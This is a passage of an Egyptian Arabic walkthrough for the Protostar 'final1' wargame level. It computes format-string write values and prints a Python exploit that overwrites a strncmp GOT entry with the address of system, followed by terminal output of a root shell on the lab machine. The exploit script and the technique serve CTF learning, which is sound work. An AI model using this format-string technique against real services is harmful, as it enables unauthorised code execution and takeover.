 هنلاقي القيمة قريبة بس مش بالظبط هنظبطها و هتكون 65408 كدا ظبطنا نص الaddrss احنا بنظبط ف عنوان الsystem عشان لو تهت مني :)
المهم النص التاني هنكتبه ازاي هو الادرس متقسم لاربع قطع b7 ec ff b0 الindex بيبدا من ال0 يعني 0 1 2 3 ف احنا هنكتب ف الاندكس رقم 2 اللي هو تالت
حاجة كدا strncmp2=struct.pack("I",0x804a1a8+2)
بس هنا بقي هنكتب ف الvalue اللي بعد 17 لاننا بنتعامل مع عنوان جديد ف هيكون 18
وبنفس الطريقة هنفضل نحسب لحد م نوصل للعنوان المظبوط اللي ف الاخر هيكون 47164
و بكدا نكون خلصنا الاكسبلويت بتاعنا و نستمتع بالshell
اها معلش لسه ف حاجة بسيطة الماشين اللي احنا فيها مفهاش pwn tools ف عشان نخلي الsession تبقي interactive هنستخدم مكتبة telnetlib
GNU nano 2.2.4 File: ex.py Modified
import socket
import telnetlib
import struct
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('127.0.0.1', 2994))
ip,port = s.getsockname()
hostname = ip + ':' + str(port)
pad = 'a'*(24-len(hostname))
strncmp= struct.pack("I",0x804a1a8)
strncmp2=struct.pack("I",0x804a1a8+2)
username = pad + strncmp+ strncmp2 + '%65408x%17$n%47164x%18$n'
s.send('username ' + username + '\n')
s.send('login bbbb\n')
t.sock = s
t.interact()
^G Get Help^O WriteOut^R Read Fil^Y Prev Pag^K Cut Text^C Cur Pos
^X Exit ^J Justify ^W Where Is^V Next Pag^U UnCut Te^T To Spell
root@protostar:/#
root@protostar:/test/final1# python ex.py
ls
ls
[final1] $ [final1] $ login failed
[final1] $ id
uid=0(root) gid=0(root) groups=0(root)
[final1] $ pwd
/
[final1] $ ls
bin
boot
dev
etc
home
initrd.img
lib
live
lost+found
media
mnt
opt
proc
sbin
selinux
srv
sys
test
tmp
usr
var
vmlinuz
[final1] $
[0] 0:[tmux]- 1:ssh* "kali" 02:30 08-Apr-20